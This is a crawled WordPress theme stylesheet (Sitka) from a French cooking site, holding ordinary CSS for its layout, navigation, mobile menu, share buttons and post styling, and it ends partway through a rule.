

--- FILE ---
content_type: text/css
request_url: https://www.lacuisinecestsimple.com/wp-content/themes/sitka/style.css?ver=6.9
body_size: 25995
content:
/*
Theme Name: Sitka
Theme URI: http://solopine.com/themes/
Description: NE PAS METTRE A JOUR !!! 
Author: Solo Pine Designs
Author URI: http://solopine.com
Version: 1.2.2
Text Domain: sitka
License: Themeforest Licence
License URI: http://themeforest.net/licenses
Tags: featured-images, featured-image-header, custom-colors
*/

/* -------------------------------------- */
/* CSS Index
/* -------------------------------------- */
/* 01 - Global Reset
/* 02 - General Styles
/* 03 - Structure
/* 04 - Top Bar/Header
/* 05 - Navigation
/* 06 - Mobile Header
/* 07 - Sidr/Mobile Menu
/* 08 - Posts
/* 09 - Grid/List Posts
/* 10 - Newsletter
/* 11 - Pagination
/* 12 - Sitka Grid Post block
/* 13 - Pages
/* 14 - Featured Area
/* 15 - Promo Boxes
/* 16 - Comments
/* 17 - Widgets
/* 18 - Category/Archives
/* 19 - Instagram Footer/Header
/* 20 - Footer
/* 21 - MISC
/* 22 - Color Palettes
/* 23 - WooCommerce
/* 24 - Slick Slider
/* 25 - Responsive

/* -------------------------------------- */

/* -------------------------------------- */
/* 01. Global Reset
/* -------------------------------------- */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
strong { font-weight: bold }
em { font-style: italic }
a img { border:none }
img { vertical-align:middle; }
strong, b, strong *, b * { font-weight: bold; } em, i, em *, i * { font-style: italic; }
*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
html { overflow-x: hidden; height:100%; }

/* -------------------------------------- */
/* 02. General Styles
/* -------------------------------------- */
body {
	background-color:#ffffff;
	color:#1f2025;
	min-height: 100%;
    display: flex;
    flex-direction: column;
	position:relative;
}
a {
	text-decoration:none;
	color:#f78a74;
}
.post-entry, .entry-content li {
	font-size:18px;
	line-height:1.8;
}
body, input, select, textarea, p.comment-form-cookies-consent label, .copy-text p, input, select, textarea, button, #nav-wrapper .menu li a , p.comment-form-cookies-consent label, .copy-text p, .about-widget p, .widget p, .promo-style2 .promo-item h5, .newsletter-form h3, .newsletter-form p, .woocommerce div.product p.price, .woocommerce div.product span.price,
.woocommerce form .form-row label, .woocommerce form .form-row .select2-container, .woocommerce-checkout #payment li, .woocommerce-checkout #payment p, .woocommerce-MyAccount-navigation ul li a, .wpcf7 label, .woocommerce #respond input#submit, .woocommerce a.button,
.woocommerce button.button, .woocommerce input.button, .woocommerce-Reviews p, .wp-caption p.wp-caption-text, cite {
	font-family:"Poppins", sans-serif;
}
.post-entry, .entry-content li, .about-label, .archive-box span, .wp-block-verse, .meta-author-wrap .written, .meta-time .read, .about-heading, .promo-item span {
	font-family:"Lora", sans-serif;
}
.about-label, .archive-box span, .wp-block-verse, .meta-author-wrap .written, .meta-time .read, .about-heading, .promo-item span {
	font-style:italic;
}
.sitka-block-grid-item h2 a, .related-item h3 a, .post-header .entry-title, #sitka-search-overlay input[type="text"], .promo-item h5{
	font-family:"Prata", sans-serif;
}

/* -------------------------------------- */
/* 03. Structure
/* -------------------------------------- */
.sp-container {
	width:1140px;
	max-width:100%;
	margin:0 auto;
}
.sp-container:after, #sp-content:after {
	content: "";
	display: table;
	clear: both;
}
#sp-content {
	padding-top:80px;
}
#sp-main {
	float:left;
	width: calc(100% - 360px);
	margin-bottom:80px;
}
#sp-main.isFullwidth, #sp-main.isNarrow {
	width:100%;
}
#sp-sidebar {
	float:right;
	width:300px;
}
#inner-wrapper {
	flex: 1;
}

/* -------------------------------------- */
/* 04. Top Bar/Header
/* -------------------------------------- */
#header, #mobile-menu {
	background:#fff;
}
#header:not(.menu-bar-layout), #mobile-menu {
	position:relative;
	width:100%;
	height:90px;
	box-shadow: 0 0px 28px rgba(0,0,0,0.07);
	display:flex;
	align-items:center;
	justify-content:center;
	z-index:99;
	transition: height .25s ease;
    -webkit-transition: height .25s ease;
    -o-transition: height .25s ease;
    -ms-transition: height .25s ease;
    -moz-transition: height .25s ease;
}
.sticky-wrapper.sticky #header.layout1 {
	height:70px;
}

/* - Logo - */
#header.layout1 #logo {
	position:absolute;
	left:50px;
}
.sticky-wrapper.sticky #header #logo img, #header #logo img  {
	-webkit-transition: max-height 0.2s ease;
    -ms-transition: max-height 0.2s ease;
    transition: max-height 0.2s ease;
}
#header.layout1 #logo img {
	max-height:90px;
	width:auto;
}
.sticky-wrapper.sticky #header.layout1 #logo img {
	max-height:70px;
	width:auto;
}
#header.layout2 #logo img {
	max-height:110px;
	width:auto;
}
.sticky-wrapper.sticky #header.layout2 #logo img {
	max-height:70px;
	width:auto;
}
#header.layout3 #logo img, #header.layout4 #logo img {
	height:auto;
}
.home-h1 {
position:absolute;
top: -9000px;
left: -9000px;
}

/* - White logo header - */
#header.header-white {
	opacity:0;
}
#header.header-white .normal-logo, .sticky-wrapper.sticky #header.header-white .white-logo {
	display:none;
}
.sticky-wrapper.sticky #header.header-white .normal-logo, #header.header-white .white-logo{
	display:block;
}
.text-logo {
	font-size:34px;
	color:#000;
	font-weight:600;
}
#header.header-white .text-logo{
	color:#fff;
}
.sticky-wrapper.sticky #header.header-white .text-logo {
	color:#000;
}

/* - Header Misc - */
.top-misc {
	position:absolute;
	right:50px;
	display:flex;
}

/* - Header Social - */
.header-social a {
	color:#000;
	font-size:16px;
	margin-left:14px;
}
#header.layout4 .header-social a {
	margin-left:0;
	margin-right:14px;
}
.header-social a:hover {
	color:#999;
}
.sticky-wrapper:not(.sticky) #header.header-white .header-social a {
	color:#fff;
}

/* - Header Shopping Cart - */
#sp-shopping-cart {
	margin-left:15px;
}
.cart-contents {
	position:relative;
}
.cart-contents:before{
    font-family:FontAwesome;
    content: "\f07a";
    font-size:16px;
    font-style:normal;
    font-weight:400;
    padding-right:3px;
	color:#000;
}
.sticky-wrapper:not(.sticky) #header.header-white .cart-contents:before {
	color:#fff;
}
.cart-contents:hover {text-decoration: none}
.cart-contents .sp-count {
	background:#f78a74;
	color:#fff;
	display:inline-block;
	width:16px;
	height:16px;
	text-align:center;
	line-height:17px;
	border-radius:100%;
	font-size:10px;
	position:absolute;
	top:-5px;
	right:-6px;
}

/* - Header Search - */
.header-search-wrap {
	margin-left:20px;
	padding-left:17px;
	position:relative;
	border-left:1px solid;
	border-color:#ddd;
}
.header-search-wrap.no-cart {
	border:none;
}
.toggle-search-box {
	color:#000;
}
.toggle-search-box:hover {
	color:#999;
}
.sticky-wrapper:not(.sticky) #header.header-white .toggle-search-box {
	color:#fff;
}
#sitka-search-overlay {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	-webkit-transition: opacity .5s ease-in-out;
	-moz-transition: opacity .5s ease-in-out;
	-ms-transition: opacity .5s ease-in-out;
	-o-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out;
	opacity: 0;
	visibility: hidden;
}
#sitka-search-overlay.open {
	z-index:9999999;
	visibility: visible;
	opacity: 1;
	background-color: rgba(255,255, 255, 0.95);
	-webkit-transition: opacity .5s ease-in-out;
	-moz-transition: opacity .5s ease-in-out;
	-ms-transition: opacity .5s ease-in-out;
	-o-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out;
}
#sitka-search-overlay input[type="text"] {
	position: absolute;
	top: 50%;
	width: 100%;
	color: #000000;
	background: rgba(0, 0, 0, 0);
	font-size: 56px;
	font-weight: 300;
	text-align: center;
	border: 0px;
	margin: 0px auto;
	margin-top: -51px;
	padding-left: 30px;
	padding-right: 30px;
	outline: none;
}
#sitka-search-overlay ::placeholder {
	color: #000;
	opacity: 1;
}
#sitka-search-overlay :-ms-input-placeholder {
	color: #000;
}
#sitka-search-overlay ::-ms-input-placeholder {
	color: #000;
}
#sitka-search-overlay .close {
	position: fixed;
	top: 40px;
	right: 60px;
	border:none;
	background:none;
	color: #000;
	opacity: 1;
	font-size: 50px;
	cursor:pointer;
}
#sitka-search-overlay .close:hover {
	opacity:.75;
}
#sitka-search-overlay .close:focus {
	outline:none;
}

/* - Header layout 2 - */
#header.layout2 {
	height:110px;
}
.sticky-wrapper.sticky #header.layout2 {
	height:70px;
}
#header.layout2 #logo {
	text-align:center;
}

/* - Header layout 3 - */
#top-bar {
	z-index:99;
	position:relative;
	box-shadow: 0 0 12px rgba(0,0,0,0.11);
	height:58px;
}
#header.layout3 #logo {
	padding-top:50px;
	padding-bottom:50px;
}
#header.layout3 {
	text-align:center;
	border-bottom:1px solid #e8e8e8;
	position:relative;
}
.is-header-layout3:not(.paged) #header.layout3.has-slider {
	border-bottom:none;
}
#top-bar .sp-container {
	position:relative;
}
#top-bar #nav-wrapper {
	position:absolute;
	left:0;
}
#top-bar #nav-wrapper .menu {
	text-align:left;
}
#top-bar #nav-wrapper .menu li {
	margin:0 30px 0 0;
}
#top-bar #nav-wrapper ul.menu ul li,
#top-bar #nav-wrapper .menu ul ul li {
	margin-right:0;
}
#top-bar #nav-wrapper .menu li a {
	line-height:58px;
}
#top-bar #nav-wrapper ul.menu ul a, #top-bar #nav-wrapper .menu ul ul a {
	line-height:22px;
}
#top-bar .top-misc {
	float:right;
	position:relative;
	right:0;
	line-height:58px;
}

/* Header Layout 4 */
#header.layout4 .sp-container {
	position:relative;
}
#top-bar.layout4 {
	box-shadow:none;
	border-bottom:1px solid #e8e8e8;
	border-top:1px solid #e8e8e8;
}
#top-bar.layout4 #nav-wrapper {
	width:100%;
}
#top-bar.layout4 #nav-wrapper .menu {
	text-align:center;
}
#header.layout4 #logo{
	padding:45px 0;
	text-align:center;
}
#header.layout4 {
	height:auto;
}
#header.layout4 .header-social {
	position:absolute;
	left:0;
	top:50%;
	transform: translateY(-50%);
}
.top-misc-layout4 {
	position:absolute;
	right:0;
	top:50%;
	transform: translateY(-50%);
}
.top-misc-layout4 #sp-shopping-cart, .top-misc-layout4 .header-search-wrap {
	display:inline-block;
}

/* -------------------------------------- */
/* 05. Navigation
/* -------------------------------------- */
/* - Menu Icon - */
.menu-icon {
	position:absolute;
	left:50px;
	cursor:pointer;
	-webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -ms-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear;
	color:#000;
}
.sticky-wrapper:not(.sticky) #header.header-white .menu-icon {
	color:#fff;
}
.menu-icon span {
	font-size:15px;
	font-weight:400;
	display:inline-block;
	margin-left:6px;
	color:#000;
}
.sticky-wrapper:not(.sticky) #header.header-white .menu-icon span {
	color:#fff;
}
.menu-icon:hover {
	opacity:.5;
}
.menu-toggle {
	border:none;
	outline:none;
	position: relative;
	display: inline-block;
	width: 20px;
	height: 14px;
	background: transparent;
	border-top: 2px solid;
	border-bottom: 2px solid;
	color: #000;
	font-size: 0;
	transition: all 0.15s ease-in-out;
	cursor:pointer;
}
.sticky-wrapper:not(.sticky) #header.header-white .menu-toggle {
	color:#fff;
}
.menu-toggle:before, .menu-toggle:after {
	content: '';
	display: block;
	width: 100%;
	height: 2px;
	position: absolute;
	top: 50%;
	left: 50%;
	background: currentColor;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	transition: -webkit-transform 0.15s ease-in-out;
	transition: transform 0.15s ease-in-out;
	transition: transform 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}

/* - Navigation - */
#nav-wrapper .menu {
	text-align:center;
	font-size:0;
}
#nav-wrapper .menu li {
	display:inline-block;
	position:relative;
	margin:0 30px;
}
#nav-wrapper .menu li a {
	display:block;
	font-size:13px;
	line-height:90px;
	font-weight:500;
	color:#000;
	letter-spacing:1.5px;
	text-transform:uppercase;
}
#nav-wrapper .menu li a:hover {
	color:#999;
}
.sticky-wrapper:not(.sticky) #header.header-white #nav-wrapper .menu > li > a, .sticky-wrapper:not(.sticky) #header.header-white #nav-wrapper .menu > ul > li > a {
	color:#fff;
}
#nav-wrapper .menu li.menu-item-has-children > a:after {
	font-family: "FontAwesome";
    content: "\f107";
    margin-left: 5px;
    color: #aaa;
    font-weight: 400;
    font-size: 12px;
}
.sticky-wrapper:not(.sticky) #header.header-white #nav-wrapper .menu > li.menu-item-has-children > a:after {
	color:#fff; 
}

/* - Dropdown - */
#nav-wrapper .menu .sub-menu,
#nav-wrapper .menu .children {
	background-color: #fff;
	opacity:0;
	visibility:hidden;
	padding: 0;
	position: absolute;
	left: 0;
	z-index: 99999;
	text-align:left;
	border-bottom:none;
	box-shadow: 0 2px 13px rgba(0,0,0,0.1);
	transition: all .18s ease-in;
	margin-top:-1px;
	margin-left:-15px;
	border-radius:0;
	border-top:4px solid;
	border-color:#f78a74;
}
#nav-wrapper ul.menu ul a,
#nav-wrapper .menu ul ul a {
	color: #444;
	margin: 0;
	padding:8px 14px;
	line-height:22px;
	min-width: 210px;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
	border-bottom:1px solid;
	border-color:#eee;
	font-size:11px;
	font-weight:400;
}

#nav-wrapper ul.menu ul li,
#nav-wrapper .menu ul ul li {
	padding-right:0;
	margin-right:0;
	margin-left:0;
}
#nav-wrapper ul.menu ul a:hover,
#nav-wrapper .menu ul ul a:hover {
	color:#aaa;
	border-color:#eee;
}
#nav-wrapper ul.menu li:hover > ul,
#nav-wrapper .menu ul li:hover > ul {
	opacity:1;
	visibility:visible;
}
#nav-wrapper .menu .sub-menu ul,
#nav-wrapper .menu .children ul {	
	left: 100%;
	top: -3px;
	margin-left:0;
}

/* -------------------------------------- */
/* 06. Mobile Header
/* -------------------------------------- */
#mobile-menu.mobile-header .normal-logo img {
	max-height:62px;
	max-width:200px;
}
#mobile-menu.mobile-header .menu-icon {
	left:30px;
}
#mobile-menu.mobile-header .top-misc {
	right:30px;
}
#mobile-menu.mobile-header .header-search-wrap {
	border:none;
}
#mobile-header-wrapper {
	width:100%;
	z-index:100;
}
#mobile-header-wrapper-sticky-wrapper, #mobile-header-wrapper {
	display:none;
}
#mobile-menu.mobile-header {
	height:70px;
}

/* -------------------------------------- */
/* 07. Sidr/Mobile menu
/* -------------------------------------- */
.sidr{
	display:block;
	position:fixed;
	top:0;
	height:100%;
	z-index:999999;
	width:340px;
	overflow-x:hidden;
	overflow-y:auto;
	background-color:#fff;
	box-shadow: 0 0 50px rgba(70,70,70,.15);
}
.sidr.right{left:auto;right:-440px}
.sidr.left{left:-440px;right:auto}
.sidr-inner {
	padding:30px;
	clear:both;
}
.sidr .sidr-inner:first-child {
	padding:40px 30px 20px;
}
.sidr .sidr-inner:last-child {
	padding-top:50px;
}
#mobile-navigation {display:none;}
#sitka-mobile-header, #sitka-mobile-footer { display:none; }
#close-mobile-menu {
	position: absolute;
	right: 20px;
	height:22px;
	width:32px;
	top:40px;
}
#close-mobile-menu:before, #close-mobile-menu:after {
	position: absolute;
	right: 20px;
	content: ' ';
	height: 18px;
	width: 1px;
	background-color: #333;
}
#close-mobile-menu:before {
	transform: rotate(45deg);
}
#close-mobile-menu:after {
	transform: rotate(-45deg);
}
.sidr ul li .open-sidr { 
	color:#000;
	float:right;
	font-family:"FontAwesome";
	font-size:16px;
	cursor:pointer;
	padding:13px 10px;
}
.open-sidr:after {
	content:"\f107";
}
.open-sidr.close:after {
	content:"\f106";
}
.sidr .menu li {
	width:100%;
	float:left;
	border-bottom:1px solid;
	border-color:#e8e8e8;
}
.sidr .menu li:last-child {
	border-bottom:none;
}
.sidr .menu li a {
	display:block;
	padding:11px 0;
	float:left;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight:400;
	color:#000;
}
.sidr .sub-menu {
    display:none;
	clear: both;
    float: none;
    border-top: 1px solid;
	border-color:#e8e8e8;
    width: 100%;
}
.sidr ul.sub-menu li a {
	padding-left:15px;
	padding-right:15px;
}
.sidr-inner .header-social {
	float:left;
}
.sidr-inner .header-social a {
	margin-left:0;
	margin-right:12px;
	color:#000;
}
.sidr-inner .header-search-wrap {
	float:right;
	border-left:none;
	padding-left:0;
	margin-left:0;
}
.sidr-inner .header-search-wrap a {
	color:#000;
}
.sidr-inner .normal-logo img {
	max-width:80%
}
.sidr-inner #sp-shopping-cart {
	float:right;
	margin-right:14px;
}

/* -------------------------------------- */
/* 08. Posts
/* -------------------------------------- */
.post {
	margin-bottom:80px;
}
.post-wrap.classic .post:last-child, .single .post {
	margin-bottom:0;
}
.post-wrap.classic_grid .post {
	margin-bottom:20px;
}
#sp-main.isFullwidth .post-wrap.classic_grid .post {
	margin-bottom:40px;
}
#sp-main.isFullwidth .post-wrap.classic .post {
	margin-bottom:120px;
	margin-top:40px;
}
.single #sp-main.isFullwidth .classic-post {
	margin-top:40px;
}
.single.is-header-layout4 #sp-main.isFullwidth .classic-post {
	margin-top:0;
}
.is-header-layout3.single #sp-main.isFullwidth .classic-post {
	margin-top:20px;
}
#sp-main.isFullwidth .post-wrap.classic .post:last-child {
	margin-bottom:40px;
}
.post-wrap.classic.classic-share-no_display .post.classic-post {
	border-bottom:1px solid #eee;
	padding-bottom:60px;
	margin-bottom:60px;
}
#sp-main.isFullwidth .post-wrap.classic.classic-share-no_display .post.classic-post {
	padding-bottom:90px;
	margin-bottom:90px;
}
/* - Post Header - */
.post-header {
	text-align:center;
	margin-bottom:30px;
	position: relative;
}
#sp-main.isFullwidth .classic-post .post-header, .isFullwidth .layout-fullwidth-image.post-style4 .post-header {
	margin-bottom:40px;
}
#sp-main.isSidebar .post .post-header {
	max-width:85%;
	margin-left:auto;
	margin-right:auto;
}
.isFullwidth .classic-post .post-header, .fullwidth-image .post-header, .layout-fullwidth-image .post-header.title-above, .isNarrow.layout-fullwidth-image.post-style4 .post-header, .isNarrow.layout-video-style3 .post-header{
	max-width:75%;
	margin-left:auto;
	margin-right:auto;
}
.post-header h2 a, .post-header .entry-title {
	color:#000;
}
.post-header .entry-title {
	word-wrap: break-word;
}
#sp-main.isSidebar .classic-post .post-header h2 a, #sp-main.isSidebar .classic-post .post-header h1, .layout-video-style3 #sp-main.isSidebar .post-header h1{
	font-size:30px;
	line-height:1.5;
}
#sp-main.isFullwidth .classic-post .post-header h2 a, #sp-main.isFullwidth .classic-post .post-header h1 {
	font-size:36px;
	line-height:1.5;
}
.post-header .entry-title {
	margin-bottom:12px;
}
.classic-post .post-header .entry-title {
	margin-top:15px;
}
.post-cats a, .post-cats {
	color:#f78a74;
	text-transform:uppercase;
	letter-spacing:2px;
	font-weight:500;
	font-size:14px;
}
.post-cats span {
    color: #bbb;
    font-weight: 300;
    font-size: 10px;
    position: relative;
    top: -1px;
    margin: 0 2px;
}
.feat-area.fullscreen .post-cats span, .sitka-carousel .post-cats span, .classic-slider .feat-inner.style1 .post-cats span {
	color:#fff;
}
.sp-date, .sp-date a {
	color:#999;
	text-transform:uppercase;
	letter-spacing:2px;
	font-size:12px;
}
.layout-fullwidth-image-overlay .sp-date a {
	color:#fff;
}
.date-wrap {
	position:relative;
	text-align:center;
}
.date-wrap:before {
	margin-left: -41px;
    text-align: right;
}
.date-wrap:after {
	margin-left: 15px;
}
.date-wrap:before, .date-wrap:after {
	position: absolute;
    top: 50%;
    overflow: hidden;
    width: 24px;
    height: 1px;
    border-top: 1px solid #ccc;
    content: '';
}
.sticky.post {position:relative;}
.sticky.post:before {
	font-family: FontAwesome;
	content: "\f08d";
	position:absolute;
	right:0;
	top:0;
	color:#ddd;
	font-size:21px;
	transform: rotate(15deg);
	-ms-transform: rotate(15deg);
	-webkit-transform: rotate(15deg);
	z-index:-1;
}

/* - Post Teaser - */
.post-entry .post-teaser, .post-teaser{
	font-size:22px;
	color:#666;
	line-height:33px;
	font-style:italic;
	margin-bottom:25px;
}
.post-header .post-teaser.title {
	margin-bottom: 20px;
	font-size:18px;
	line-height:28px;
	color:#777;
	padding:0 1.5em;
}

/* - Post Image - */
.post-img {
	margin-bottom:30px;
	text-align:center;
}
.isFullwidth .classic-post .post-img {
	margin-bottom:40px;
}
.post-img img {
	max-width:100%;
	height:auto;
}

/* - Post Meta - */
.post-meta {
	margin-left:auto;
	margin-right:auto;
	margin-bottom:30px;
	border-top:1px solid;
	border-bottom:1px solid;
	border-color:#e9e9e9;
	padding:13px 0;
	display:flex;
	align-items:center;
	justify-content: space-between;
}
#sp-main.isSidebar .post-meta, #sp-main.isNarrow .post-meta {
	max-width:780px;
}
.meta-left {
	display:flex;
	align-items:center;
}
.meta-author-wrap {
	display:flex;
}
.meta-author-img {
	margin-right:12px;
}
.meta-author-img img {
	margin:0;
	border-radius:100%;
}
.meta-author-info {
	margin-top:2px;
}
.meta-author-wrap .written {
	font-family:Lora;
	font-style:italic;
	color:#888;
	font-size:11px;
	display:block;
	margin-bottom:-2px;
}
.author-name a {
	text-transform:uppercase;
	letter-spacing:1.5px;
	color:#000;
	font-weight:500;
	font-size:14px;
}
.meta-time {
	margin-left:35px;
	border-left:1px solid;
	border-color:#e9e9e9;
	padding-left:35px;
}
.meta-time.no-author {
	padding:0;
	margin:0;
	border:none;
}
.meta-right {
	display:flex;
	align-items:center;
}
.meta-comment {
	margin-left: 20px;
	box-shadow: 0 0 7px rgba(15,15,15,.05);
}
.comment-bubble {
	min-width: 32px;
	min-height:30px;
	border: 1px solid;
	border-color:#ccc;
	text-align: center;
	font-weight: 400;
	border-radius: 2px;
	font-size: 12px;
	color: #666;
	position: relative;
	display:flex;
	justify-content:center;
	align-items:center;
}
.comment-bubble:before {
	content: "";
	width: 0px;
	height: 0px;
	position: absolute;
	border-left: 6px solid;
	border-right: 6px solid;
	border-top: 6px solid;
	border-bottom: 6px solid;
	border-color:#aaa;
	border-left-color:transparent !important;
	border-right-color:transparent !important;
	border-bottom-color:transparent !important;
	right: 50%;
	margin-right: -6px;
	bottom: -12px;
}
.comment-bubble:after {
	content: "";
	width: 0px;
	height: 0px;
	position: absolute;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff;
	border-bottom: 6px solid transparent;
	right: 50%;
	margin-right: -6px;
	bottom: -11px;
}

/* Meta share buttons */
.share-button {
	width:32px;
	height:32px;
	text-align:center;
	float:left;
	font-size:14px;
	border-radius:100%;
	margin-left:8px;
	display:flex;
	justify-content:center;
	align-items:center;
	-webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -ms-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
    transition: all 0.15s linear;
}

.share-button.share-toggle {
	color:#000;
	margin-left:0;
	position:relative;
}
.post-header-share-wrap.mobile  {
	display:none;
	position:relative;
}
.show-share {
	display:none;
	box-shadow: 0 0 18px rgba(0,0,0,.12);
	border-radius:30px;
	padding:10px;
	position:absolute;
	background:#fff;
	color:#000;
	z-index:9;
	top:38px;
	right:-10px;
}
.show-share.is-active {
	display:block;
}
.show-share .share-button {
	margin-left:0;
	margin-bottom:5px;
	width:28px;
	height:28px;
	border:none;
}
.show-share .share-button:last-child {
	margin-bottom:0;
}

	/* Style 1 */
	.share-style1 .share-button {
		border:1px solid;
		border-color:#f78a74;
		color:#f78a74;
	}
	.share-style1 .share-button:hover {
		background:#f78a74;
		color:#fff;
	}
	
	/* Style 2 */
	.share-style2 .share-button {
		line-height:34px;
		color:#fff;
	}
	.share-style2 .share-button.share-toggle {
		background: linear-gradient(to right, #c2c2c2, #ccc);
	}
	.share-style2 .share-button.facebook {
		background: linear-gradient(to right, #3a579a, #5577c5);
	/*	background:#3a579a;*/
	}
	.share-style2 .share-button.twitter {
		background: linear-gradient(to right, #3fa6f5, #6bbaf7);
	/*	background: #55acee;*/
	}
	.share-style2 .share-button.pinterest {
		background: linear-gradient(to right, #c92228, #f3363d);
		/*background: #c92228;*/
	}
	.share-style2 .share-button.linkedin {
		background: linear-gradient(to right, #0077b5, #0a90d6);
		/*background: #0077b5;*/
	}
	.share-style2 .share-button.email {
		background: linear-gradient(to right, #c2c2c2, #ccc);
		/*background:#ccc;*/
	}
	
	/* Style 3 */
	.share-style3 .show-share {
		right:-3px;
	}
	.post-header-share.share-style3 {
		margin-right:10px;
	}
	.share-style3 .share-button {
		font-size:20px;
		width:30px;
	}
	.share-style3 .share-button.share-toggle {
		color:#c2c2c2;
	}
	.share-style3 .share-button.facebook {
		color:#3a579a;
	}
	.share-style3 .share-button.twitter {
		color:#55acee;
	}
	.share-style3 .share-button.pinterest {
		color:#c92228;
	}
	.share-style3 .share-button.linkedin {
		color:#0077b5;
	}
	.share-style3 .share-button.email {
		color:#c2c2c2;
	}
	
/* - Post Entry - */
.post-entry:after {
	content:"";
	clear:both;
	display:table;
}
.post-entry img {
	max-width:100%;
	height:auto;
}
#sp-main.isNarrow .post-entry {
	max-width:780px;
	margin-left:auto;
	margin-right:auto;
}
.post-entry p, .entry-content p {
	margin-bottom:1.65em;
}
.post-entry p, .post-entry li {
/*	color:#1f2025;*/
}
.post-entry p a, .wp-block-latest-posts a, .wp-block-categories a, .wp-block-archives a, .wp-block-latest-comments__comment-author, .wp-block-latest-comments__comment-link {
	box-shadow: inset 0 -1px 0 #f78a74;
	color:#000;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
	margin-bottom:0.8em;
	line-height:1.5;
	font-weight:600;
}
.post-entry h1 {
	margin-top:1.8em;
	font-size:32px;
}
.post-entry h2 {
	margin-top:1.85em;
	font-size:30px;
}
.post-entry h3 {
	margin-top:1.9em;
	font-size:26px;
}
.post-entry h4 {
	margin-top:1.9em;
	font-size:22px;
}
.post-entry h5 {
	margin-top:1.9em;
	font-size:20px;
}
.post-entry h6 {
	margin-top:1.9em;
	font-size:18px;
}

.post-entry ul, .post-entry ol {
	margin:1.7em 0 1.7em 40px;
}
.post-entry ul.wp-block-gallery {
	margin:40px 0 14px;
}
.post-entry ul.blocks-gallery-grid, .post-entry ol.wp-block-latest-comments, .post-entry ul.wc-block-grid__products {
	margin:0;
}
.post-entry ul li, .entry-content ul li {
	list-style:disc;
}
.post-entry ol > li, .entry-content ol > li  {
	list-style:decimal;
}
.post-entry ul li, .post-entry ol li, .entry-content ul li, .entry-content ol li {
	margin-bottom:4px;
	padding-left:6px;
}
.post-entry ul.blocks-gallery-grid li, .post-entry ol.wp-block-latest-comments li, .post-entry ul.wc-block-grid__products li{
	padding-left:0;
}
.post-entry ul.wc-block-grid__products li {
	list-style:none;
}

dt {
	font-weight: bold;
}
dd {
	margin: 0;
	padding: 0 0 0.5em 0;
}
.post-nav-links {
    clear: both;
}
/* Gutenberg */
#sp-main:not(.isSidebar) .alignfull {
	margin-left: calc(-50vw + 50%);
    margin-right: calc(-50vw + 50%);
    max-width: 100vw;
    width: 100vw;
}
#sp-main.isFullwidth .alignwide  {
	width: calc(100% + 280px);
    max-width: calc(100% + 280px);
    margin-left: -140px;
}
#sp-main.isFullwidth.isNarrow .alignwide  {
	width: calc(100% + 360px);
